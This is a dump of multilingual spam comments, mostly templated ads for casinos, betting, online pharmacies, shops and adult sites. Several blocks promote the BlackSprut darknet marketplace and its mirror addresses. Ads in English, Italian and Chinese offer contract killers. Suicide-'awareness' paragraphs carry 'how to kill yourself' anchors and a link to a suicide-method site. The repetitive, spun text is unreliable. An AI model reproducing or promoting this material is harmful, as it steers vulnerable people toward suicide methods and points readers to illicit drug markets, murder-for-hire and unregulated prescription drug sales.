Таким образом, получение сертификатов является не просто обязательным, но и важным фактором укрепления позиций организации в России.
Обзор BlackSprut: ключевые особенности
Платформа BlackSprut удостаивается интерес многих пользователей. Но что это такое?
Этот проект предлагает интересные возможности для аудитории. Оформление сайта отличается функциональностью, что позволяет ей быть доступной даже для новичков.
Важно отметить, что этот ресурс обладает уникальными характеристиками, которые делают его особенным в своей нише.
Обсуждая BlackSprut, нельзя не упомянуть, что различные сообщества оценивают его по-разному. Многие отмечают его удобство, а кто-то рассматривают неоднозначно.
Таким образом, эта платформа продолжает быть объектом интереса и вызывает интерес разных пользователей.
Где найти актуальный линк на BlackSprut?
Если нужен актуальный сайт БлэкСпрут, то вы по адресу.
bs2best at
Иногда ресурс меняет адрес, поэтому приходится искать новое зеркало.
Мы следим за актуальными доменами и готовы предоставить новым зеркалом.
Проверьте рабочую версию сайта прямо сейчас!
Ordering medications from e-pharmacies is far more convenient than going to a physical pharmacy.
You don’t have to stand in queues or think about limited availability.
Online pharmacies let you get prescription drugs from home.
Numerous digital pharmacies provide better prices in contrast to brick-and-mortar pharmacies.
http://www.deonnyn.com/PSPA/viewtopic.php?f=8&t=41207
Additionally, it’s easy to compare various options quickly.
Fast shipping means you get what you need fast.
Do you prefer purchasing drugs from the internet?
Почему BlackSprut привлекает внимание?
Платформа BlackSprut удостаивается интерес разных сообществ. В чем его особенности?
Данный ресурс обеспечивает интересные возможности для аудитории. Визуальная составляющая платформы отличается простотой, что позволяет ей быть понятной даже для новичков.
Важно отметить, что этот ресурс обладает уникальными характеристиками, которые отличают его на рынке.
Говоря о BlackSprut, стоит отметить, что различные сообщества выражают неоднозначные взгляды. Одни подчеркивают его функциональность, а кто-то рассматривают более критично.
В целом, BlackSprut остается предметом обсуждений и привлекает внимание широкой аудитории.
Где найти актуальный линк на BlackSprut?
Если нужен актуальный домен BlackSprut, вы на верном пути.
bs2best at сайт
Сайт часто обновляет адреса, поэтому важно знать актуальный линк.
Мы следим за актуальными доменами чтобы предоставить актуальным зеркалом.
Посмотрите рабочую версию сайта прямо сейчас!
Любители азартных игр могут легко получить доступ к зеркальное обходную ссылку игровой платформы Champion и продолжать играть популярными автоматами.
В казино можно найти разнообразные слоты, включая классические, и самые свежие разработки от топовых провайдеров.
Если главный ресурс оказался недоступен, альтернативная ссылка даст возможность моментально получить доступ и делать ставки без перебоев.
https://casino-champions-slots.ru
Весь функционал сохраняются, включая открытие профиля, пополнение счета и кэш-ауты, и акции для игроков.
Заходите через проверенную альтернативный адрес, чтобы играть без ограничений!
BlackSprut – платформа с особыми возможностями
Платформа BlackSprut удостаивается обсуждения разных сообществ. В чем его особенности?
Эта площадка предоставляет разнообразные функции для своих пользователей. Оформление платформы выделяется функциональностью, что позволяет ей быть понятной даже для новичков.
Стоит учитывать, что этот ресурс обладает уникальными характеристиками, которые отличают его в своей нише.
При рассмотрении BlackSprut важно учитывать, что различные сообщества выражают неоднозначные взгляды. Многие подчеркивают его возможности, а кто-то рассматривают более критично.
Таким образом, эта платформа продолжает быть предметом обсуждений и удерживает внимание разных пользователей.
Свежий сайт БлэкСпрут – здесь можно найти
Хотите найти актуальное ссылку на БлэкСпрут? Мы поможем.
bs2best at сайт
Периодически ресурс перемещается, поэтому нужно знать актуальное зеркало.
Мы следим за изменениями и готовы предоставить актуальным зеркалом.
Проверьте актуальную ссылку прямо сейчас!
This website features plenty of video slots, designed for different gaming styles.
On this site, you can explore traditional machines, feature-rich games, and progressive jackpots with high-quality visuals and dynamic music.
If you are looking for easy fun or love engaging stories, you’re sure to find something that suits you.
https://garrettrwyz19764.thezenweb.com/plinko-в-казино-Все-что-нужно-знать-об-игре-и-её-демо-версии-71778886
Each title can be accessed 24/7, with no installation, and perfectly tuned for both PC and mobile.
Apart from the machines, the site includes helpful reviews, bonuses, and community opinions to guide your play.
Register today, jump into the action, and get immersed in the excitement of spinning!
Cultivating a proactive approach to health involves continuous learning. Waiting for problems to arise is often less effective than prevention. Understanding risk factors and healthy habits is fundamental. Knowledge about medical preparations used for prevention, like supplements or vaccines, is relevant. This awareness helps in making informed decisions about preventative strategies. Reliable information sources guide these proactive choices effectively. The iMedix podcast encourages a knowledgeable stance on personal health. It is considered a top podcast for accessible medical information. Listen to the iMedix Health Podcast for preventative health insights. Explore iMedix: Your Personal Health Advisor for more.
Endocrine health involves hormones and glands regulating bodily functions. Understanding conditions like thyroid disorders or diabetes falls under endocrinology. Learning how hormone imbalances can affect overall health is insightful. Familiarity with medical preparations like hormone replacement or thyroid medication is important. Knowing about monitoring and adjusting these treatments requires guidance. Finding reliable information on the endocrine system clarifies its role. The iMedix podcast explains physiological systems and related disorders. It serves as a health care podcast covering specialized medical areas. Listen to the iMedix Health Podcast for endocrine health topics. iMedix provides online health information on hormonal balance.
Skin health involves protection, hygiene, and awareness of common conditions. Understanding issues like acne, eczema, psoriasis, and skin cancer is important. Learning about sun protection is crucial for preventing damage and cancer. Familiarity with medical preparations used in dermatology is relevant. Knowing about topical creams, ointments, or oral medications requires info. Finding trustworthy advice on skincare and condition management is helpful. The iMedix podcast addresses common health concerns, including skin conditions. As one of iMedix’s popular podcasts, it covers relatable topics. Follow my health podcast suggestion: iMedix for skin health tips. Visit iMedix.com for dermatological information.
Здесь можно найти популярные онлайн-слоты.
Здесь собраны лучшую коллекцию слотов от ведущих провайдеров.
Любой автомат отличается оригинальным дизайном, дополнительными возможностями и высокой отдачей.
https://fckarabakh.com/the-excitement-and-convenience-of-online-casinos/
Пользователи могут играть в демо-режиме или делать реальные ставки.
Навигация по сайту максимально удобны, что делает поиск игр быстрым.
Если вы любите азартные игры, этот сайт — отличный выбор.
Откройте для себя мир слотов — азарт и удача уже рядом!
Suicide is a tragic issue that impacts millions of people worldwide.
It is often linked to psychological struggles, such as anxiety, trauma, or chemical dependency.
People who contemplate suicide may feel isolated and believe there’s no other way out.
how-to-kill-yourself.com
It is important to spread knowledge about this topic and offer a helping hand.
Early support can reduce the risk, and reaching out is a brave first step.
If you or someone you know is in crisis, don’t hesitate to get support.
You are not alone, and help is available.
На данной платформе вы найдёте интересные слоты казино в казино Champion.
Выбор игр содержит традиционные игры и современные слоты с яркой графикой и разнообразными функциями.
Любая игра разработан для комфортного использования как на компьютере, так и на мобильных устройствах.
Независимо от опыта, здесь вы найдёте подходящий вариант.
champion casino бонус
Игры доступны без ограничений и не требуют скачивания.
Дополнительно сайт предоставляет бонусы и полезную информацию, для удобства пользователей.
Попробуйте прямо сейчас и оцените преимущества с казино Champion!
Здесь вы найдёте разнообразные слоты казино от казино Champion.
Ассортимент игр содержит классические автоматы и современные слоты с захватывающим оформлением и уникальными бонусами.
Всякий автомат разработан для комфортного использования как на ПК, так и на смартфонах.
Независимо от опыта, здесь вы обязательно подберёте слот по душе.
champion регистрация
Игры запускаются в любое время и не требуют скачивания.
Кроме того, сайт предусматривает бонусы и рекомендации, для удобства пользователей.
Начните играть прямо сейчас и насладитесь азартом с играми от Champion!
На этом сайте представлены онлайн-игры из казино Вавада.
Любой игрок сможет выбрать автомат по интересам — от простых одноруких бандитов до видеослотов слотов с анимацией.
Vavada предлагает широкий выбор проверенных автоматов, включая прогрессивные слоты.
Каждый слот доступен в любое время и оптимизирован как для ПК, так и для телефонов.
игровые автоматы вавада
Каждый геймер ощутит настоящим драйвом, не выходя из дома.
Структура платформы понятна, что позволяет быстро найти нужную игру.
Начните прямо сейчас, чтобы погрузиться в мир выигрышей!
Here, you can access lots of online slots from leading developers.
Visitors can experience classic slots as well as new-generation slots with stunning graphics and bonus rounds.
Whether you’re a beginner or a casino enthusiast, there’s something for everyone.
casino
All slot machines are instantly accessible 24/7 and compatible with PCs and smartphones alike.
All games run in your browser, so you can jump into the action right away.
Platform layout is user-friendly, making it quick to explore new games.
Register now, and enjoy the world of online slots!
This website, you can discover lots of casino slots from famous studios.
Players can experience retro-style games as well as modern video slots with stunning graphics and bonus rounds.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
slot casino
The games are ready to play 24/7 and compatible with PCs and tablets alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is user-friendly, making it simple to explore new games.
Register now, and discover the world of online slots!
Здесь вы найдёте лучшие слоты казино от казино Champion.
Коллекция игр включает классические автоматы и актуальные новинки с качественной анимацией и разнообразными функциями.
Всякий автомат разработан для максимального удовольствия как на десктопе, так и на мобильных устройствах.
Будь вы новичком или профи, здесь вы сможете выбрать что-то по вкусу.
скачать приложение champion
Слоты запускаются в любое время и работают прямо в браузере.
Также сайт предоставляет программы лояльности и полезную информацию, для улучшения опыта.
Попробуйте прямо сейчас и оцените преимущества с играми от Champion!
Платформа BlackSprut — это одна из самых известных систем в darknet-среде, предлагающая разные функции в рамках сообщества.
В этом пространстве доступна простая структура, а структура меню простой и интуитивный.
Пользователи отмечают стабильность работы и жизнь на площадке.
bs2best
BlackSprut ориентирован на приватность и безопасность при использовании.
Тех, кто изучает теневые платформы, площадка будет удобной точкой старта.
Перед началом лучше ознакомиться с базовые принципы анонимной сети.
Платформа BlackSprut — это довольно популярная онлайн-площадок в darknet-среде, предлагающая широкие возможности для пользователей.
В этом пространстве доступна удобная навигация, а структура меню простой и интуитивный.
Участники ценят стабильность работы и постоянные обновления.
bs2best.markets
Площадка разработана на удобство и безопасность при использовании.
Тех, кто изучает альтернативные цифровые пространства, BlackSprut может стать хорошим примером.
Перед началом рекомендуется изучить основы сетевой безопасности.
Здесь вы обнаружите интересные онлайн-автоматы в казино Champion.
Ассортимент игр представляет традиционные игры и современные слоты с захватывающим оформлением и специальными возможностями.
Каждый слот разработан для удобной игры как на компьютере, так и на планшетах.
Независимо от опыта, здесь вы обязательно подберёте слот по душе.
champion casino зеркало
Слоты запускаются в любое время и работают прямо в браузере.
Кроме того, сайт предоставляет акции и обзоры игр, для улучшения опыта.
Погрузитесь в игру уже сегодня и насладитесь азартом с брендом Champion!
Here, you can access lots of online slots from top providers.
Visitors can try out retro-style games as well as modern video slots with vivid animation and exciting features.
Whether you’re a beginner or a casino enthusiast, there’s something for everyone.
casino games
Each title are ready to play round the clock and compatible with desktop computers and tablets alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is intuitive, making it quick to browse the collection.
Register now, and dive into the thrill of casino games!
Лето 2025 года обещает быть непредсказуемым и экспериментальным в плане моды.
В тренде будут натуральные ткани и игра фактур.
Актуальные тона включают в себя мягкие пастели, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют принтам, среди которых популярны макросумки.
https://thestylehitch.com/read-blog/14904
Опять актуальны элементы нулевых, в современной обработке.
В стритстайле уже можно увидеть модные эксперименты, которые вдохновляют.
Будьте в курсе, чтобы создать свой образ.
Наш веб-портал — официальная страница частного аналитической компании.
Мы предоставляем услуги в сфере сыскной деятельности.
Группа детективов работает с предельной конфиденциальностью.
Мы занимаемся проверку фактов и анализ ситуаций.
Нанять детектива
Любая задача обрабатывается персонально.
Применяем новейшие технологии и ориентируемся на правовые стандарты.
Ищете достоверную информацию — вы нашли нужный сайт.
This online store offers a great variety of stylish wall-mounted clocks for every room.
You can discover minimalist and vintage styles to match your interior.
Each piece is curated for its aesthetic value and functionality.
Whether you’re decorating a stylish living room, there’s always a perfect clock waiting for you.
best contemporary metal wall clocks
The shop is regularly refreshed with fresh designs.
We focus on customer satisfaction, so your order is always in good care.
Start your journey to perfect timing with just a few clicks.
Our platform offers a diverse range of interior wall-mounted clocks for your interior.
You can explore contemporary and vintage styles to fit your interior.
Each piece is carefully selected for its design quality and accuracy.
Whether you’re decorating a cozy bedroom, there’s always a perfect clock waiting for you.
home office corporate wall clocks
The shop is regularly updated with trending items.
We prioritize quality packaging, so your order is always in professional processing.
Start your journey to timeless elegance with just a few clicks.
This website offers a great variety of home timepieces for your interior.
You can discover modern and vintage styles to enhance your living space.
Each piece is hand-picked for its craftsmanship and durability.
Whether you’re decorating a creative workspace, there’s always a matching clock waiting for you.
best blue display digital alarm clocks
The collection is regularly updated with fresh designs.
We care about customer satisfaction, so your order is always in good care.
Start your journey to enhanced interiors with just a few clicks.
This online store offers a wide selection of stylish timepieces for every room.
You can browse contemporary and classic styles to fit your living space.
Each piece is chosen for its design quality and durability.
Whether you’re decorating a stylish living room, there’s always a perfect clock waiting for you.
burton coastal wall clocks
The shop is regularly expanded with new arrivals.
We ensure customer satisfaction, so your order is always in trusted service.
Start your journey to better decor with just a few clicks.
Данный ресурс дает возможность трудоустройства в Украине.
Пользователям доступны множество позиций от настоящих компаний.
Сервис собирает варианты занятости в разных отраслях.
Подработка — вы выбираете.
Робота з ризиком
Поиск интуитивно понятен и рассчитан на всех пользователей.
Оставить отклик не потребует усилий.
Нужна подработка? — сайт к вашим услугам.
This website offers many types of prescription drugs for easy access.
Anyone can quickly order essential medicines from your device.
Our product list includes standard solutions and specialty items.
All products is acquired via verified suppliers.
https://members2.boardhost.com/businessbooks6/msg/1734390493.html
We prioritize quality and care, with secure payments and on-time dispatch.
Whether you’re looking for daily supplements, you’ll find safe products here.
Begin shopping today and enjoy stress-free online pharmacy service.
Лето 2025 года обещает быть стильным и оригинальным в плане моды.
В тренде будут свободные силуэты и неожиданные сочетания.
Гамма оттенков включают в себя природные тона, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны плетёные элементы.
https://tagshag.com/read-blog/1926
Набирают популярность элементы модерна, в свежем прочтении.
В стритстайле уже можно увидеть смелые решения, которые поражают.
Будьте в курсе, чтобы чувствовать себя уверенно.
Classic wristwatches will continue to be in style.
They reflect engineering excellence and showcase a level of detail that smartwatches simply lack.
These watches is powered by complex gears, making it both useful and artistic.
Watch enthusiasts cherish the intricate construction.
https://9unity.com/read-blog/9067
Wearing a mechanical watch is not just about telling time, but about expressing identity.
Their styles are iconic, often passed from generation to generation.
All in all, mechanical watches will forever hold their place.
На данном сайте вы сможете найти последние новости Краснодара.
Здесь размещены главные новости города, репортажи и оперативная информация.
Следите за развития событий и получайте только проверенные данные.
Если вам интересно, что нового в Краснодаре, заглядывайте сюда регулярно!
https://rftimes.ru/
На этом сайте вы сможете найти последние новости Краснодара.
Здесь собраны главные новости города, репортажи и важные обновления.
Следите за развития событий и читайте только проверенные данные.
Если хотите знать, что происходит в Краснодаре, заглядывайте сюда регулярно!
https://rftimes.ru/
Good https://is.gd/tpjNyL
На этом сайте можно найти последние новости Краснодара.
Здесь размещены актуальные события города, обзоры и важные обновления.
Будьте в курсе развития событий и читайте только проверенные данные.
Если вам интересно, что нового в Краснодаре, заглядывайте сюда регулярно!
https://rftimes.ru/
Were you aware that over 60% of people taking prescriptions experience serious medication errors due to poor understanding?
Your wellbeing is your most valuable asset. All treatment options you consider plays crucial role in your long-term wellbeing. Maintaining awareness about medical treatments should be mandatory for optimal health outcomes.
Your health isn’t just about following prescriptions. All pharmaceutical products affects your biological systems in specific ways.
Never ignore these essential facts:
1. Combining medications can cause fatal reactions
2. Seemingly harmless supplements have potent side effects
3. Self-adjusting treatment reduces effectiveness
For your safety, always:
✓ Check compatibility via medical databases
✓ Study labels completely prior to using new prescriptions
✓ Consult your doctor about potential side effects
___________________________________
For reliable medication guidance, visit:
https://www.pinterest.com/pin/879609370963832466/
Here, you can discover a great variety of slot machines from top providers.
Players can try out traditional machines as well as feature-packed games with vivid animation and interactive gameplay.
If you’re just starting out or a casino enthusiast, there’s a game that fits your style.
play aviator
Each title are instantly accessible 24/7 and compatible with desktop computers and smartphones alike.
You don’t need to install anything, so you can start playing instantly.
The interface is intuitive, making it simple to explore new games.
Sign up today, and enjoy the world of online slots!
This website, you can discover lots of online slots from top providers.
Players can try out retro-style games as well as modern video slots with stunning graphics and bonus rounds.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
money casino
Each title are available 24/7 and optimized for laptops and smartphones alike.
You don’t need to install anything, so you can jump into the action right away.
Site navigation is user-friendly, making it simple to find your favorite slot.
Sign up today, and discover the excitement of spinning reels!
На этом сайте можно найти свежие новости Краснодара.
Здесь размещены главные новости города, обзоры и важные обновления.
Будьте в курсе городских новостей и получайте информацию из первых рук.
Если вам интересно, что происходит в Краснодаре, заглядывайте сюда регулярно!
https://rftimes.ru/
На этом сайте вы сможете найти последние новости Краснодара.
Здесь размещены актуальные события города, репортажи и важные обновления.
Будьте в курсе городских новостей и получайте информацию из первых рук.
Если вам интересно, что нового в Краснодаре, заглядывайте сюда регулярно!
https://rftimes.ru/
Our e-pharmacy provides a broad selection of medications at affordable prices.
Shoppers will encounter various drugs to meet your health needs.
We strive to maintain trusted brands without breaking the bank.
Fast and reliable shipping ensures that your order arrives on time.
Experience the convenience of shopping online through our service.
20mg tadalis
Here, you can find a great variety of casino slots from leading developers.
Players can try out classic slots as well as new-generation slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s a game that fits your style.
casino slots
All slot machines are ready to play round the clock and designed for laptops and smartphones alike.
All games run in your browser, so you can jump into the action right away.
Platform layout is easy to use, making it convenient to find your favorite slot.
Join the fun, and enjoy the thrill of casino games!
This website, you can access lots of slot machines from leading developers.
Users can try out classic slots as well as modern video slots with high-quality visuals and interactive gameplay.
Even if you’re new or an experienced player, there’s a game that fits your style.
casino slots
All slot machines are available anytime and designed for laptops and tablets alike.
No download is required, so you can get started without hassle.
Site navigation is user-friendly, making it convenient to find your favorite slot.
Register now, and enjoy the world of online slots!
This website makes available many types of pharmaceuticals for home delivery.
Visitors can easily access trusted products like what does cialis do, which is widely known.
The site guarantees approved prescriptions from verified partners.
The shipment is handled with professionalism and sent with timely delivery.
When in need of a safe way to get essential medications, this site is what you need.
On this site features disc player alarm devices from reputable makers.
You can find premium CD devices with FM/AM reception and twin alarm functions.
Many models include auxiliary inputs, USB charging, and backup batteries.
This collection ranges from value picks to high-end designs.
alarm clocks with cd players
All devices offer snooze buttons, sleep timers, and bright LED displays.
Buy now using Walmart with free delivery.
Select your ultimate wake-up solution for kitchen daily routines.
This website, you can find lots of online slots from leading developers.
Visitors can enjoy traditional machines as well as new-generation slots with high-quality visuals and bonus rounds.
Whether you’re a beginner or a casino enthusiast, there’s always a slot to match your mood.
casino games
Each title are instantly accessible round the clock and compatible with PCs and mobile devices alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is easy to use, making it simple to browse the collection.
Sign up today, and enjoy the world of online slots!
Предстоящее лето обещает быть насыщенным и оригинальным в плане моды.
В тренде будут асимметрия и минимализм с изюминкой.
Модные цвета включают в себя мягкие пастели, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют тканям, среди которых популярны объёмные украшения.
https://angelina-podium.blogspot.com/2025/03/loewe-2025.html
Возвращаются в моду элементы нулевых, в современной обработке.
В стритстайле уже можно увидеть трендовые образы, которые вдохновляют.
Не упустите шанс, чтобы встретить лето стильно.
Оформление медицинской страховки перед поездкой за рубеж — это важный шаг для спокойствия гражданина.
Документ включает неотложную помощь в случае заболевания за границей.
Помимо этого, документ может включать покрытие расходов на репатриацию.
мед страховка для выезда за рубеж
Многие страны настаивают на предоставление документа для получения визы.
Без наличия документа медицинские расходы могут привести к большим затратам.
Приобретение документа заранее
Classic wristwatches will forever stay timeless.
They reflect heritage and showcase a sense of artistry that modern gadgets simply lack.
Every model is powered by precision mechanics, making it both functional and sophisticated.
Watch enthusiasts value the hand-assembled parts.
https://demo.sngine.com/blogs/10010/The-Most-Attractive-Watches-for-Investment-in-2024-A-Guide
Wearing a mechanical watch is not just about utility, but about celebrating tradition.
Their designs are classic, often passed from generation to generation.
To sum up, mechanical watches will forever hold their place.
This website offers you the chance to find professionals for temporary dangerous jobs.
Clients may easily set up support for specific operations.
Each professional are qualified in handling intense tasks.
hitman-assassin-killer.com
The website offers discreet connections between users and freelancers.
When you need urgent assistance, this website is ready to help.
Create a job and match with a skilled worker instantly!
La nostra piattaforma rende possibile l’ingaggio di persone per lavori pericolosi.
I clienti possono selezionare candidati qualificati per incarichi occasionali.
Tutti i lavoratori vengono scelti con severi controlli.
ordina omicidio l’uccisione
Attraverso il portale è possibile leggere recensioni prima di assumere.
La sicurezza è la nostra priorità.
Sfogliate i profili oggi stesso per affrontare ogni sfida in sicurezza!
Приобретение страхового полиса во время путешествия — это необходимая мера для защиты здоровья путешественника.
Полис включает расходы на лечение в случае заболевания за границей.
Помимо этого, страховка может обеспечивать возмещение затрат на транспортировку.
мед страховка для выезда за рубеж
Некоторые государства предусматривают предъявление страховки для посещения.
Без страховки обращение к врачу могут привести к большим затратам.
Оформление полиса до поездки
Оформление страховки во время путешествия — это необходимая мера для финансовой защиты гражданина.
Страховка включает расходы на лечение в случае травмы за границей.
Кроме того, полис может включать возмещение затрат на возвращение домой.
расчет каско
Определённые государства обязывают наличие страховки для въезда.
Без страховки лечение могут стать дорогими.
Получение сертификата перед выездом
Этот сайт — официальный онлайн-площадка Bottega Венета с отправкой по РФ.
У нас вы можете купить оригинальные товары Bottega Veneta с гарантией подлинности.
Все товары имеют гарантию качества от компании.
bottega veneta
Отправка осуществляется в кратчайшие сроки в по всей территории России.
Наш сайт предлагает выгодные условия покупки и простую процедуру возврата.
Выбирайте официальном сайте Боттега Венета, чтобы чувствовать уверенность в покупке!
Предстоящее лето обещает быть ярким и оригинальным в плане моды.
В тренде будут многослойность и неожиданные сочетания.
Модные цвета включают в себя чистые базовые цвета, выделяющие образ.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны плетёные элементы.
https://naijamatta.com/read-blog/39724
Набирают популярность элементы 90-х, через призму сегодняшнего дня.
На улицах мегаполисов уже можно увидеть трендовые образы, которые впечатляют.
Не упустите шанс, чтобы встретить лето стильно.
If you would like to grow your know-how just keep visiting this site and be updated with the latest news posted here.
在这个网站上,您可以聘请专门从事单次的高风险任务的人员。
我们汇集大量训练有素的任务执行者供您选择。
无论是何种高风险任务,您都可以方便找到专业的助手。
雇佣一名杀手
所有合作人员均经过审核,维护您的安全。
网站注重安全,让您的特殊需求更加无忧。
如果您需要具体流程,请随时咨询!
On this site, you can find different CS:GO betting sites.
We offer a variety of gambling platforms focused on the CS:GO community.
Each site is carefully selected to provide safety.
gambling site csgo
Whether you’re a CS:GO enthusiast, you’ll easily select a platform that matches your preferences.
Our goal is to make it easy for you to find reliable CS:GO betting sites.
Dive into our list today and boost your CS:GO gaming experience!
Through this platform, you can browse top websites for CS:GO betting.
We feature a variety of wagering platforms dedicated to CS:GO.
All the platforms is tested for quality to provide reliability.
csgowheel bonus
Whether you’re an experienced gamer, you’ll effortlessly discover a platform that suits your needs.
Our goal is to make it easy for you to connect with only the best CS:GO gaming options.
Check out our list at your convenience and upgrade your CS:GO gaming experience!
At this page, you can browse different platforms for CS:GO gambling.
We feature a variety of gaming platforms centered around CS:GO players.
These betting options is carefully selected to guarantee safety.
skinbet
Whether you’re a CS:GO enthusiast, you’ll conveniently choose a platform that fits your style.
Our goal is to make it easy for you to connect with reliable CS:GO gaming options.
Dive into our list today and enhance your CS:GO playing experience!
Through this platform, you can discover top CS:GO betting sites.
We have collected a wide range of gaming platforms specialized in the CS:GO community.
These betting options is tested for quality to guarantee reliability.
csgo slots
Whether you’re an experienced gamer, you’ll effortlessly discover a platform that fits your style.
Our goal is to help you to find proven CS:GO gambling websites.
Check out our list today and boost your CS:GO betting experience!
Through this platform, you can discover various CS:GO betting sites.
We have collected a selection of gaming platforms dedicated to CS:GO.
These betting options is thoroughly reviewed to provide safety.
cs 2 match bets
Whether you’re new to betting, you’ll effortlessly find a platform that suits your needs.
Our goal is to make it easy for you to enjoy only the best CS:GO gaming options.
Start browsing our list at your convenience and boost your CS:GO playing experience!
В этом источнике вы сможете найти полное описание о партнёрской программе: 1win partners.
Здесь размещены все аспекты взаимодействия, правила присоединения и потенциальные вознаграждения.
Каждая категория подробно освещён, что помогает быстро усвоить в тонкостях работы.
Кроме того, есть ответы на частые вопросы и рекомендации для первых шагов.
Материалы поддерживаются в актуальном состоянии, поэтому вы можете быть уверены в точности предоставленных данных.
Ресурс послужит подспорьем в понимании партнёрской программы 1Win.
В этом источнике вы увидите полное описание о партнёрском предложении: 1win partners.
Здесь размещены все детали работы, критерии вступления и ожидаемые выплаты.
Каждая категория четко изложен, что делает доступным освоить в особенностях процесса.
Кроме того, есть FAQ по теме и подсказки для новых участников.
Контент дополняется, поэтому вы доверять в достоверности предоставленных сведений.
Портал будет полезен в изучении партнёрской программы 1Win.
Здесь вы обнаружите подробную информацию о партнёрском предложении: 1win партнерская программа.
У нас представлены все нюансы партнёрства, правила присоединения и потенциальные вознаграждения.
Каждая категория детально описан, что помогает быстро освоить в тонкостях процесса.
Есть также ответы на частые вопросы и полезные советы для начинающих.
Данные актуализируются, поэтому вы доверять в актуальности предоставленных сведений.
Этот ресурс станет вашим надежным помощником в понимании партнёрской программы 1Win.
Searching for reliable contractors ready to tackle temporary risky assignments.
Need a freelancer for a perilous task? Connect with certified laborers on our platform to manage time-sensitive risky operations.
hire a killer
Our platform links clients with licensed professionals prepared to take on high-stakes short-term roles.
Employ pre-screened laborers for perilous tasks securely. Ideal for last-minute scenarios demanding specialized skills.
Humans think about taking their own life due to many factors, often stemming from intense psychological suffering.
Feelings of hopelessness might overpower their desire to continue. Frequently, loneliness contributes heavily in this decision.
Mental health issues distort thinking, causing people to recognize options beyond their current state.
how to kill yourself
External pressures could lead a person closer to the edge.
Lack of access to help might result in a sense of no escape. Keep in mind that reaching out makes all the difference.
Individuals contemplate suicide because of numerous causes, frequently stemming from intense psychological suffering.
The belief that things won’t improve can overwhelm someone’s will to live. Often, lack of support plays a significant role to this choice.
Conditions like depression or anxiety can cloud judgment, causing people to find other solutions beyond their current state.
how to kill yourself
Challenges such as financial problems, relationship issues, or trauma could lead a person closer to the edge.
Lack of access to help may leave them feeling trapped. It’s important to remember that reaching out is crucial.
Humans contemplate ending their life because of numerous causes, commonly arising from intense psychological suffering.
Feelings of hopelessness may consume their motivation to go on. Frequently, loneliness contributes heavily to this choice.
Conditions like depression or anxiety impair decision-making, causing people to recognize options to their pain.
how to commit suicide
External pressures can also push someone toward this extreme step.
Limited availability of resources might result in a sense of no escape. Understand getting help can save lives.
欢迎光临,这是一个面向18岁以上人群的内容平台。
进入前请确认您已年满18岁,并同意了解本站内容性质。
本网站包含限制级信息,请自行判断是否适合进入。 色情网站。
若不接受以上声明,请立即关闭窗口。
我们致力于提供优质可靠的网络体验。
Our platform features various prescription drugs for online purchase.
Users can easily buy treatments with just a few clicks.
Our catalog includes standard drugs and custom orders.
Everything is supplied through trusted providers.
cenforce pills
We ensure customer safety, with data protection and on-time dispatch.
Whether you’re looking for daily supplements, you’ll find affordable choices here.
Start your order today and get trusted support.
1XBet is a premier gambling provider.
Featuring an extensive selection of sports, 1XBet caters to countless users around the world.
This 1XBet application crafted intended for Android and Apple devices bettors.
https://www.locafilm.com/wp-includes/pages/4struktura_ims.html
You can get the 1xBet app via their site as well as Play Store for Android users.
Apple device owners, this software is available through Apple’s store without hassle.
На этом сайте вы можете найти последние коды Melbet-промо.
Используйте их во время создания аккаунта на платформе для получения полный бонус на первый депозит.
Также, можно найти коды по активным предложениям игроков со стажем.
melbet актуальный промокод
Проверяйте регулярно в рубрике акций, не пропустив эксклюзивные бонусы от Melbet.
Любой код проверяется на работоспособность, и обеспечивает безопасность в процессе применения.
На этом сайте представлены видеообщение в реальном времени.
Вы хотите увлекательные диалоги или профессиональные связи, вы найдете что-то подходящее.
Этот инструмент разработана чтобы объединить пользователей со всего мира.
порно чат с парами
С высококачественным видео и превосходным звуком, каждый разговор кажется естественным.
Вы можете присоединиться в открытые чаты общаться один на один, опираясь на ваших потребностей.
Единственное условие — стабильное интернет-соединение и совместимое устройство, и можно общаться.
Pretty! This has been an extremely wonderful article. Thanks for supplying this information.
Here, you can discover an extensive selection internet-based casino sites.
Searching for traditional options or modern slots, you’ll find an option for any taste.
All featured casinos checked thoroughly for trustworthiness, allowing users to gamble with confidence.
vavada
What’s more, this resource offers exclusive bonuses plus incentives to welcome beginners as well as regulars.
With easy navigation, finding your favorite casino happens in no time, enhancing your experience.
Keep informed on recent updates through regular check-ins, since new casinos appear consistently.
It’s hard to come by well-informed people in this particular topic, but you sound like you know what you’re talking about! Thanks
本站 提供 海量的 成人资源,满足 各类人群 的 兴趣。
无论您喜欢 什么样的 的 影片,这里都 一应俱全。
所有 内容 都经过 严格审核,确保 高清晰 的 观看体验。
私人视频
我们支持 不同平台 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 无限精彩 的 私密乐趣。
The Aviator Game combines exploration with high stakes.
Jump into the cockpit and play through aerial challenges for sky-high prizes.
With its retro-inspired graphics, the game captures the spirit of early aviation.
https://www.linkedin.com/posts/robin-kh-150138202_aviator-game-download-activity-7295792143506321408-81HD/
Watch as the plane takes off – claim before it disappears to lock in your rewards.
Featuring smooth gameplay and immersive sound effects, it’s a must-try for slot enthusiasts.
Whether you’re chasing wins, Aviator delivers non-stop action with every spin.
В этом месте доступны содержание 18+.
Контент подходит для взрослой аудитории.
У нас собраны широкий выбор контента.
Платформа предлагает высокое качество изображения.
смотреть порно онлайн без регистрации
Вход разрешен исключительно 18+.
Наслаждайтесь удобным интерфейсом.
Трендовые фасоны сезона этого сезона вдохновляют дизайнеров.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Детали из люрекса делают платье запоминающимся.
Многослойные юбки возвращаются в моду.
Разрезы на юбках создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — оригинальность и комфорт оставят в памяти гостей!
https://forum.elonx.cz/viewtopic.php?f=11&t=15108
Модные образы для торжеств нынешнего года вдохновляют дизайнеров.
Популярны пышные модели до колен из полупрозрачных тканей.
Металлические оттенки создают эффект жидкого металла.
Греческий стиль с драпировкой возвращаются в моду.
Разрезы на юбках создают баланс между строгостью и игрой.
